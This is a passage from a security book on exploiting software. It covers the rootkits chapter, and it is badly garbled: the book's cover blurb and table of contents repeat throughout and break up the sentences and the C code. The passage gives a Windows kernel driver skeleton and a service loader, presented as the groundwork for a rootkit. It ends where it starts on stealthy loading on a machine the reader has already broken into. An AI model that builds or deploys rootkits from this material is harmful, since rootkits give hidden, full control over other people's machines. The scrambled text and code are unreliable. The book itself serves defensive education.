
- •Exploiting Software How to Break Code
- •Table of Contents
- •Copyright
- •Praise for Exploiting Software
- •Attack Patterns
- •Foreword
- •Preface
- •What This Book Is About
- •How to Use This Book
- •But Isn't This Too Dangerous?
- •Acknowledgments
- •Greg's Acknowledgments
- •Gary's Acknowledgments
- •Bad Software Is Ubiquitous
- •The Trinity of Trouble
- •The Future of Software
- •What Is Software Security?
- •Conclusion
- •Chapter 2. Attack Patterns
- •A Taxonomy
- •An Open-Systems View
- •Tour of an Exploit
- •Attack Patterns: Blueprints for Disaster
- •An Example Exploit: Microsoft's Broken C++ Compiler
- •Applying Attack Patterns
- •Attack Pattern Boxes
- •Conclusion
- •Into the House of Logic
- •Should Reverse Engineering Be Illegal?
- •Reverse Engineering Tools and Concepts
- •Approaches to Reverse Engineering
- •Methods of the Reverser
- •Writing Interactive Disassembler (IDA) Plugins
- •Decompiling and Disassembling Software
- •Decompilation in Practice: Reversing helpctr.exe
- •Automatic, Bulk Auditing for Vulnerabilities
- •Writing Your Own Cracking Tools
- •Building a Basic Code Coverage Tool
- •Conclusion
- •Chapter 4. Exploiting Server Software
- •The Trusted Input Problem
- •The Privilege Escalation Problem
- •Finding Injection Points
- •Input Path Tracing
- •Exploiting Trust through Configuration
- •Specific Techniques and Attacks for Server Software
- •Conclusion
- •Chapter 5. Exploiting Client Software
- •Client-side Programs as Attack Targets
- •In-band Signals
- •Cross-site Scripting (XSS)
- •Client Scripts and Malicious Code
- •Content-Based Attacks
- •Conclusion
- •Chapter 6. Crafting (Malicious) Input
- •The Defender's Dilemma
- •Intrusion Detection (Not)
- •Partition Analysis
- •Tracing Code
- •Reversing Parser Code
- •Misclassification
- •Audit Poisoning
- •Conclusion
- •Chapter 7. Buffer Overflow
- •Buffer Overflow 101
- •Injection Vectors: Input Rides Again
- •Buffer Overflows and Embedded Systems
- •Database Buffer Overflows
- •Buffer Overflows and Java?!
- •Content-Based Buffer Overflow
- •Audit Truncation and Filters with Buffer Overflow
- •Causing Overflow with Environment Variables
- •The Multiple Operation Problem
- •Finding Potential Buffer Overflows
- •Stack Overflow
- •Arithmetic Errors in Memory Management
- •Format String Vulnerabilities
- •Heap Overflows
- •Buffer Overflows and C++
- •Payloads
- •Payloads on RISC Architectures
- •Multiplatform Payloads
- •Prolog/Epilog Code to Protect Functions
- •Conclusion
- •Chapter 8. Rootkits
- •Subversive Programs
- •A Simple Windows XP Kernel Rootkit
- •Call Hooking
- •Trojan Executable Redirection
- •Hiding Files and Directories
- •Patching Binary Code
- •The Hardware Virus
- •Low-Level Disk Access
- •Adding Network Support to a Driver
- •Interrupts
- •Key Logging
- •Advanced Rootkit Topics
- •Conclusion
- •References
- •Index

Chapter 8. Rootkits
Our final topic is exercising ultimate control over the machine. Ultimate control means things
like a hacker on the other side of the planet controlling the electrical output of a single pin of |
|
• |
Table of Contents |
the serial port on the target computer (the ultimate challenge might thus be to control the
•Index
headphone jack on the CD-ROM drive).
Exploiting Software How to Break Code
ByThisGregmayHoglundall sound,Gary McGrawfanciful, but consider that all hardware is ultimately under the control of some kind of software. Much of this software is embedded in microchips and in the OS kernel.
Once the OS has been hacked, the physical environment of the underlying computer is
Publisher: Addison Wesley
usually fully under the control of the attacker. Well-crafted, subversive programs can gain
Pub Date: February 17, 2004
and control access to the microchips and the hardware of the physical machine itself. These programs exist at the lowest layer. This means they cannot be detected unless the system uses compartmentalized (specialized) hardware.
This chapter is about rootkits—the kind of exploit software that controls every aspect of a machine. Rootkits may be run locally or they may arrive via some other vector, like a worm. In fact, virus code, worms, and rootkits have many things in common. They are all typically veryHow doessmallsoftwarepiecesofbreak?code andHowaredoexattackremelyrstightlymakesoftwarewritten. Thbreakyallonemploypurpose?stealthWhy are techniquesfirewalls, intrusion.They oftdetectionuse thesysteames,tricksand antivirustoobtainsoftwaretheir goalsnot—keepingtrickslikeoutcallthehooksbad guys?and patchesWhat tools.Becausen bewormsusedtoarebreakreallysoftwa cartegory?Thisofbookmobileprovicode,s wormtheanswerspay load. often uses many of these tricks to infect a target system once it arrives in the scene. A worm usually
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and infects a target and leaves code behind, in effect becoming rootkit.
techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.

Subversive Programs
Subversion of software is an old topic (by software standards anyway). There are military papers on the subject that date back more than 20 years. Subversion is about breaking into software using other software. The oldest references describe special "backdoors" placed into
• |
Table of Contents |
target software by the original programmers. Backdoors have been added to programs since |
|
• |
Index |
computers were assemblies of vacuum tubes.
Exploiting Software How to Break Code
An old systems programmer once related the following story:
ByGreg Hoglund,Gary McGraw
There was an anti-aircraft radar system used on the west coast of the United States that
Publisher: Addison Wesley
had a hidden program inside. The program would display a dancing hula girl. The
Pub Date: February 17, 2004
system ran on vacuum tubes and used a light gun as part of the user interface. If you performedISBN: 0-201-just78695the-8 right series of commands, the hula girl would appear on the CRT and danceP ges:.512If you shot the image with the light gun in just the right place, the character would shed its clothing. A colonel was once visiting during a systems test and discovered this "feature" quite by accident, much to the distress of the engineering team.
WhatHow doesIssoftwarea Rootkit?break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
A rootkit is a program that allows access to (and manipulation of) low-level functionality on
the target machine. Sophisticated rootkits run in such a way that they can't be easily
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and detected by other programs that usually monitor machine behavior. A rootkit usually
techniques used by bad guys to break software. If you want to protect your software from provides this access only to people who know that it is running and is available to accept
attack, you must first learn how real attacks are really carried out. commands.
This must-have book may shock you—and it will certainly educate you.Getting beyond the The original rootkits were Trojan'ed files that had backdoors installed in them. These rootkits
script kiddie treatment found in many hacking books, you will learn about
would replace commonly accessed executable files such as "ps" and "netstat." Because this
technique involved changing the size and makeup of the target executables, the original
rootkits could be detected in a straightforward manner using file integrity-checking software Why software exploit will continue to be a serious problem
such as Tripwire. Today's rootkits are much more sophisticated.
 When network security mechanisms do not work
When network security mechanisms do not work
Attack patteKernels
What Is a Rootkit?
 Reverse engineering
Reverse engineering
Kernel rootkits are very common today. They are installed as loadable modules or device
drivers, and they provide hardware-level access to the machine. Because these programs are Classic attacks against server software
fully trusted, they can hide from any other software running on the machine.[1] Kernel
rootkitsSurprisingcan hideattacksfiles andagairunstningclientprocesses,softwareand in this way provide a backdoor to the
target machine.
 Techniques for crafting malicious input
Techniques for crafting malicious input
[1] Except for other rootkits using the same techniques, of course. Common rootkit techniques depend on
being the first to arrive and set up camp to control a machine fully.
The technical details of buffer overflows
 Rootkits
Rootkits
Kernel Rootkits and the Trusted Computing Base
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
Once code is injected into a trusted system you can often obtain the same level of access as a device driver or system-level program. On OSs like Windows and UNIX, this is a devastating level of access. This means that all parts of the target system can be compromised, and correspondingly that trusted sources of audit data can no longer be trusted. This also means that access control code can no longer really control access. As an example of the power we're talking about, recall the NT kernel patch we discussed in Chapter 3. That simple patch directly illustrates the ramifications of being able to alter code memory on a target system. Now imagine a sophisticated package of similar techniques, with an emphasis on staying

hidden. That's a rootkit.
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.

A Simple Windows XP Kernel Rootkit
In this section we discuss the construction of a simple Windows kernel rootkit that can hide processes and directories. This rootkit is written as a device driver and will support loading and unloading from memory. The example rootkit has been tested on Windows NT 4.0, Windows 20
• Table of Contents
and Windows XP.
•Index
Exploiting Software How to Break Code
WritingByG eg Ho lunda Rootkit,Gary McGraw
Publisher: Addison Wesley
Our rootkit operates as a Windows 2000/XP device driver. This means we must have a build environmentPub Date: Februaryto create17, 2004device drivers. We will use the highly available Windows XP DDK (device driver ISBN:development0-201-78695kit)-8 . Interested readers can also use the Windows 2000 or Windows NT 4 D (http://wwwPages: 512.microsoft.com/ddk/).
The DDK may require that Visual Studio be installed as well. Depending on the platform, you m also need the standard platform SDK. We encourage you to consult the documentation for the D version that is chosen.
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
The Checked Build Environment
W at tools an be used to break s ftware? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
The DDK provides two shells: the checked build environment and the free build environment. Th
techniques used by bad guys to break software. If you want to protect your software from checked build is a debug build, and the free build is a build for release code. We use the checke
attack, you must first learn how real attacks are really carried out.
build. Once our software is working well, we can build using the free build. The free build will re
in a much smaller driver file.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
Files in the Rootkit Source
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
We program the rootkit using C. Thus all of our files end with the .c or the .h extension.  When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
Building Things
 Reverse engineering
Reverse engineering
To build the rootkit, "cd" into the source directory. From here, type "build" and the DDK build u
 Classic attacks against server software
Classic attacks against server software
will handle the rest. If there are errors in your code, they will be written to stdout.
 Surprising attacks against client software
Surprising attacks against client software
The SOURCES file is very important when building a device driver. The SOURCES file may be se
differently depending on the version of DDK that you are using. One particularly critical setting
Techniques for crafting malicious input
theTARGETPATH environment variable. TARGETPATH is where objects will be placed. In the Win2k
and XP DDK, the TARGETPATH must not be $(basedir)/lib, because this is disallowed in The technical details of buffer overflows
makefile.def. The special variable OBJ is already defined and points to a subdirectory that is
controlled by the compiler. Readers are encouraged to simply use OBJ to specify the TARGETPAT Rootkits
The SOURCES setting is also important. It describes all the source files that will be used to build Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
driver. If multiple files are specified, they must be separated and each must occur on a single li software.
All but the last line must end in a backslash.

SOURCES= |
file.c \ |
|
|
file2.c |
\ |
|
file3.c |
|
•Table of Contents
•Index
Exploiting Software How to Break Code
(Note: There is no trailing \ character.)
ByGreg Hoglund,Gary McGraw
If we use a single basic.c file to build a driver, the SOURCES file will look something like this:
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? How do attackers make software break on purpose? Why are
TARGETNAME=BASIC
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
TARGETPATH=OBJ
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
TARGETTYPE=DRIVER
techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
SOURCES= basic.c
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
Why software exploit will continue to be a serious problem
Kernel Drivers
 When network security mechanisms do not work
When network security mechanisms do not work
Device drivers operate at ring-0, which means they have physical access to everything on the targetAttackcomputerpatterns. Under Windows, a driver is part of the trusted computing base of the compute
(Whether this is a good design is subject to much debate. Most computer security experts agree
Reverse engineering
that it is not.) Let's write a simple device driver as step 1 of building a rootkit.
 Classic attacks against server software
Classic attacks against server software
The Basic Structure of a Driver
Surprising atta ks against client software
Techniques for crafting malicious input
The basic device driver has the following components:
to break

The basic driver must include the DriverEntry function. This book is not devoted to device driv so we are not going to cover them in great detail. Instead, we encourage you to check out othe standard references, including Dekker and Newcomer's Developing Windows NT Device Drivers: Programmer's Handbook [1999].
The main point to emphasize is that any code that you place in the DriverEntry function is goi to be executed in ring-0 when the driver is loaded. It is possible to launch a driver in "fire-and- forget" mode; that is, simply stuff the driver into ring-0 and execute it without any sort of
•Table of Contents
housekeeping with the OS. This is OK if you simply need to get some code to run in ring-0.[2]
•Index
Exploiting[2] Software How to Break Code
Of course you can really screw things up if you stuff buggy junk into this level, so be careful.
ByGreg Hoglund,Gary McGraw
We want a driver that can be loaded and unloaded. The reason is that we want to test our code
we change it. If you "fire and forget" the driver, you may end up rebooting between each test,
Publisher: Addison Wesley
this gets annoying very quickly. Our driver will be registered with the system so that we can sta
Pub Date: February 17, 2004
and stop it at will. Later on in the chapter we show you how to launch the driver without registe it. LaunchingISBN: 0-201a driver-78695-without8 registration means that you cannot use the normal OS methods t load, unload,Pages: 512start, and stop the driver. The thing is, if a driver is registered, it can be detected Obviously a real rootkit would not want to be registered for stealth reasons!
When Programs Use a Driver
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
A user-mode program can use a driver by opening a file handle to it. Normally we would not bu
What tools can be used to break software? This book provides the answers.
traditional driver because our only goal is to get code into the kernel. In this example, however
want our driver to "play nice," so we can load and unload it.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from Typically a driver is available as a file handle, and a user-mode program can send data to it. Th
attack, you must first learn how real attacks are really carried out.
data are delivered in the form of IRPs (input/output request packets). To handle IRPs, the drive
must register a callback routine. We show an example of this. Our stub routine simply complete This must-have book may shock you—and it will certainly educate you.Getting beyond the IRPs, but does nothing with them. This is OK because we are not attempting to communicate wi script kiddie treatment found in many hacking books, you will learn about
any user-mode programs.
To handle IRPs we must fill an array with function pointers to our callback:  Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
Surprising attacks against client software
// Register a dispatch function.
Techniques for crafting malicious input for (i = 0; i < IRP_MJ_MAXIMUM_FUNCTION;
 The technical details of buffer overflows
The technical details of buffer overflows
{
 Rootkits
Rootkits
theDriverObject->MajorFunction[i]
i++)
= OnStubDispatch;
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
}
software.
Our callback function is very simple:

NTSTATUS
OnStubDispatch(• Table of Contents |
|
||
• |
Index |
|
|
Exploiting Software How to Break Code |
|
||
|
IN PDEVICE_OBJECT DeviceObject, |
||
ByGreg Hoglund,Gary McGraw |
Irp |
|
|
|
IN PIRP |
|
|
|
Publisher: Addison Wesley |
|
|
|
) |
|
|
{ |
Pub Date: February 17, 2004 |
|
|
ISBN: 0-201-78695-8 |
|
|
|
|
Pages: 512 |
|
= STATUS_SUCCESS; |
|
Irp->IoStatus.Status |
||
IoCompleteRequest (Irp,
IO_NO_INCREMENT
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
);
What tools can be used to break software? This book provides the answers.
return Irp->IoStatus.Status;
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from
}
attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
This routine simply completes all IRPs. All this means is that we discard everything we get and
ignore it.
Why software exploit will continue to be a serious problem
Normal drivers will always registermechanismsdispatch routine. However, because a rootkit does not nee When network security do not work
communicate with user-mode programs, we can completely ignore the dispatch routine. This is good Attackform,butpatternsit really doesn't matter because we are not attempting to communicate with use mode programs.
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
Allowing the Driver to Be Unloaded
 Surprising attacks against client software
Surprising attacks against client software
Most rootkits do not need to know how to unload themselves. Once a rootkit is installed you usu
Techniques for crafting malicious input
want it to remain loaded as long as the machine is running. However, as we have said, when yo
are building and testing a new rootkit, it makes sense to have an unload routine. This way you
The technical details of buffer overflows
load/unload the rootkit many times during development. Once testing is complete, you can rem
the unload routine.  Rootkits
Rootkits
To allow a driver to be unloaded, we must register an unload routine. We can provide a pointer
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break the unload routine as such
software.

theDriverObject->DriverUnload = OnUnload;
The unload routine is also very simple:
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
VOID OnUnload( IN PDRIVER_OBJECT DriverObject )
ISBN: 0-201-78695-8
Pages: 512
{
DbgPrint("ROOTKIT: OnUnload called\n");
}
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
The complete code for a simple driver that can be loaded and unloaded from the kernel follows: techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
// BASIC DEVICE DRIVER
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
#include "ntddk.h"
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
/* __________________________________________________________________
 Techniques for crafting malicious input
Techniques for crafting malicious input
. This function just completes all IRPs that come its way.
 The technical details of buffer overflows
The technical details of buffer overflows
. We are ignoring userland completely, so this shouldn't get
Rootkits
. called anyway -
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
. __________________________________________________________________ */
NTSTATUS
OnStubDispatch(
IN PDEVICE_OBJECT DeviceObject,

IN PIRP |
Irp |
)
{
Irp->IoStatus.Status |
= STATUS_SUCCESS; |
•Table of Contents
IoCompleteRequest (Irp,
•Index
Exploiting Software How to Break Code
IO_NO_INCREMENT
ByGreg Hoglund,Gary McGraw
);
Publisher: Addison Wesley
return Irp->IoStatus.Status;
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
}
Pages: 512
/* ____________________________________________________________________________
How does software break? How do attackers make software break on purpose? Why are
. This is called when the driver is dynamically unloaded. You need to clean u firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
. everything you have done here, called at IRQL_PASSIVE.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
. ____________________________________________________________________________
techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
VOID OnUnload( IN PDRIVER_OBJECT DriverObject )
This must-have book may shock you—and it will certainly educate you.Getting beyond the
{
script kiddie treatment found in many hacking books, you will learn about
DbgPrint("ROOTKIT: OnUnload called\n");
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
}
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
NTSTATUS DriverEntry( IN PDRIVER_OBJECT theDriverObject, IN PUNICODE_STRING
 Reverse engineering
Reverse engineering
theRegistryPath )
 Classic attacks against server software
Classic attacks against server software
{
 Surprising attacks against client software
Surprising attacks against client software
int i;
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
DbgPrint("My Driver Loaded!");
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
// Register a dispatch function.
for (i = 0; i < IRP_MJ_MAXIMUM_FUNCTION; i++)
{
theDriverObject->MajorFunction[i] = OnStubDispatch;

}
/* ___[ we NEED to register the Unload() function. ]___
. this is how we are able to unload the
. driver dynamically
•Table of Contents
. ___________________________________________________ */
•Index
Exploiting Software How to Break Code
theDriverObject->DriverUnload = OnUnload;
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
return STATUS_SUCCESS;
Pages: 512
}
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? This basic driver code doesn't do anything very useful. If you're feeling ambitious, you can
What tools can be used to break software? This book provides the answers.
download and use the Dbgvnt tool from http://www.sysinternals.com and use it to see the deb
messages from the DbgPrint function calls.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
Registering the Driver
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
The following code can be used to register the driver. In this example, our driver is stored as c:\_root_.sys.
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
// adv_loader.cpp : Defines the entry point for the console application.
 Surprising attacks against client software
Surprising attacks against client software
// code adapted from www.sysinternals.com on-demand driver loading code
 Techniques for crafting malicious input
Techniques for crafting malicious input
// --------------------------------------------------------------------
 The technical details of buffer overflows
The technical details of buffer overflows
// brought to you by ROOTKIT.COM
 Rootkits
Rootkits
// --------------------------------------------------------------------
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
#include "stdafx.h"
#include <windows.h>
#include <process.h>
void usage(char *p){ printf("Usage:\n%s l\t load driver from c:\\_root_.sys\n%s

u\tunload
driver\n", p,p); } int main(int argc, char* argv[])
{
if(argc != 2)
•Table of Contents
•Index
{
Exploiting Software How to Break Code
ByGreg Hoglundusage(argv[0]);,Gary McG aw
exit(0);
Publisher: Addison Wesley
Pub Date: February 17, 2004
}
ISBN: 0-201-78695-8
Pages: 512
if(*argv[1] == 'l')
{
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? printf("Registering Rootkit Driver.\n");
What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from
SC_HANDLE sh = OpenSCManager(NULL, NULL, SC_MANAGER_ALL_ACCESS); attack, you must first learn how real attacks are really carried out.
if(!sh)
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
{
puts("error OpenSCManager");
Why software exploit will continue to be a serious problem
exit(1);
When network security mechanisms do not work
 Attack patterns}
Attack patterns}
ReverseSCengineeringHANDLE rh = CreateService(
Classic attacks against server software sh,
Surprising attacks against client software
"_root_",
 Techniques for crafting malicious input
Techniques for crafting malicious input
"_root_",
 The technical details of buffer overflows
The technical details of buffer overflows
SERVICE_ALL_ACCESS,
 Rootkits
Rootkits
SERVICE_KERNEL_DRIVER,
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software. SERVICE_DEMAND_START,
SERVICE_ERROR_NORMAL,
"C:\\_root_.sys",
NULL,
NULL,

NULL,
NULL,
NULL);
if(!rh)
•Table of Contents
•{ Index
Exploiting Software How to Break Code
if (GetLastError() == ERROR_SERVICE_EXISTS)
ByGreg Hoglund,Gary McGraw
{
Publisher: Addison Wesley |
|
|
Pub Date: February 17,//2004service exists |
|
|
ISBN: 0-201-78695-8 |
|
|
Pages: 512 |
rh = OpenService( |
sh, |
"_root_",
SERVICE_ALL_ACCESS);
How does software break? How do attackers make software break on purpose? Why are if(!rh)
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
{
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
puts("error OpenService");
techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
CloseServiceHandle(sh);
This must-have book may shock you—and it will certainly educate you.Getting beyond the
exit(1);
script kiddie treatment found in many hacking books, you will learn about
}
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
}
 When network security mechanisms do not work
When network security mechanisms do not work
else
 Attack patterns
Attack patterns
{
 Reverse engineering
Reverse engineering
puts("error CreateService");
 Classic attacks against server software
Classic attacks against server software
CloseServiceHandle(sh);
 Surprising attacks against client software
Surprising attacks against client software
exit(1);
Techniques for crafting malicious input
}
The technical details of buffer overflows
 Rootkits}
Rootkits}
Exploiting} Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
else if(*argv[1]=='u')
{
SERVICE_STATUS ss;
printf("Unloading Rootkit Driver.\n");

SC_HANDLE sh = OpenSCManager(NULL, NULL, SC_MANAGER_ALL_ACCESS);
if(!sh)
{
•Tableputs("errorof Contents OpenSCManager");
•Index
Exploiting Softwareexit(1);How to Break Code
ByGreg Hoglund,Gary McGraw
}
Publisher: Addison Wesley
SC_HANDLE rh = OpenService(
Pub Date: February 17, 2004
ISBN: 0-201-78695-8 |
sh, |
|
Pages: 512
"_root_",
SERVICE_ALL_ACCESS);
if(!rh)
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
{
What tools can be used to break software? This book provides the answers.
puts("error OpenService");
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from
CloseServiceHandle(sh);
attack, you must first learn how real attacks are really carried out.
This must-haveexit(1);book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
}
Why software exploit will continue to be a serious problem if(!ControlService(rh, SERVICE_CONTROL_STOP, &ss))
When network security mechanisms do not work
{
 Attack patterns
Attack patterns
puts("warning: could not stop service");
 Reverse engineering
Reverse engineering
}
 Classic attacks against server software if (!DeleteService(rh))
Classic attacks against server software if (!DeleteService(rh))
 Surprising attacks against client software
Surprising attacks against client software
{
 Techniques for crafting malicious input
Techniques for crafting malicious input
puts("warning: could not delete service");
 The technical details of buffer overflows
The technical details of buffer overflows
}
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.CloseServiceHandle(rh);
CloseServiceHandle(sh);
}
else usage(argv[0]);

return 0;
}
• |
Table of Contents |
The program can be used with the l and u flags to register the driver and unregister the driver |
|
• |
Index |
respectively. Remember we can use this program while we test the driver or when the driver is
ExploitingdevelopmentSoftware. OnceHowtheto BreakdriverCodeis registered, the user can issue the commands net start _roo
start the rootkit and net stop _root_ to stop the rootkit.
ByG eg Hoglund,Gary McGraw
Publisher: Addison Wesley
UsingPub Date:SystemLoadAndCallImageFebruary 17, 2004
ISBN: 0-201-78695-8
Now thatP ges:we512have shown you the "nice" way of registering a driver, let's assume you have
penetrated a system and you want to install the rootkit. Registering a driver on somebody else'
machine (the target) is not a good idea because it will place entries in the registry and may lea
detection. Using an undocumented NT native API call, SetSystemInformation, we can cause a
driver to be loaded and executed directly in a single operation. This move does not require any
registration. However, it also means that once the driver is loaded, it cannot be unloaded! Our How does software break? How do attackers make software break on purpose? Why are
